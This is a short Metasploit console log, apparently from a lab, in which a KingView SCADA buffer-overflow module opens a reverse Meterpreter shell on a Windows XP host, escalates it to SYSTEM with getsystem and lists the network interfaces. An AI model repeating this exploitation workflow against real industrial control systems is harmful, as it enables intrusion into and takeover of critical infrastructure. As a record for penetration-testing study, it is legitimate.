 msf5 exploit(windows/scada/kingview_overflow_attack) > exploit
[*] Started reverse TCP handler on 192.168.7.129:4444
[*] 192.168.7.45:777 - Trying target Windows XP SP3 CH
[*] Sending stage (176195 bytes) to 192.168.7.45
[*] Meterpreter session 1 opened (192.168.7.129:4444 → 192.168.7.45:1049) at 2021-12-27 23:03:01 -05
00
meterpreter > getuid
Server username: \Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - rface
Hardware MAC : 00:0c:29:14:13:8d
MTU          : 1500
IPv4 Address : 192.168.7.45
IPv4 Netmask : 255.255.255.0
KALI